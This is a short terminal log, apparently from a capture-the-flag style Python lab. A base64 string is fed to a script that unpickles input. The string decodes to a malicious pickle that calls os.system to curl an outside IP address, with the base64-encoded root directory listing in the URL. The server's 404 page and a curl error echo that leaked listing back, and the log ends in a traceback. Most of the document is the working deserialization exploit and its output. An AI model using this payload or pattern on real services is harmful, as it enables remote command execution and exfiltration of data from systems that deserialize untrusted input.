 1 ..top/workspace
2 MINGW64:/c/User...
➜ workspace python3 lab.py
gANjX19tYWluX18KU3R1ZGVudAopgX0oVl9fc2V0c3RhdGVfXwpjb3MKc3lzdGVtCnViVmN1cmwgNDcuOTMuMjA0LjEwNS9gbHMgLyB8IGJhc2U2NGAKY
i4=
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /YmluCmJvb3QKZGV2CmV0Ywpob21lCmluaXQKbGliCmxpYjMyCmxpYjY0CmxpYngzMgptZWRpYQpt was not found on t
his server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
<hr>
<address>Apache Server at Port 80</address>
</body></html>
curl: (6) Could not resolve host: bnQKb3B0CnByb2MKcm9vdApydW4Kc2JpbgpzbmFwCnNydgpzeXMKdG1wCnVzcgp2YXIK
Traceback (most recent call last):
File "lab.py", line 27, in <module>
print(check(base64.b64decode(input())))
File "lab.py", line 23, in check
if(x != Student(blue.name,blue.grade)):
File "lab.py", line 10, in __eq__
self.name == other.name and \
AttributeError: 'Student' object has no attribute 'name'
➜ workspace